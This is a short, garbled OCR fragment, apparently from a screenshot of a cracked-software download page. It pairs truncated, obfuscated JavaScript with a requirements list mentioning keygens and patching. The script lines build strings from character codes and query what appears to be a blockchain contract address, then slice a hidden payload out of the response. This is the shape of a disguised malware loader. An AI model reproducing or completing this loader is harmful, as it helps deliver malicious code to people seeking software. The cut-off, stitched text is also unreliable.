
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=a
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).tri
Processor:
Dual-core for keygens
RAM:
Minimum 4 GB
Disk space:
64 GB for patching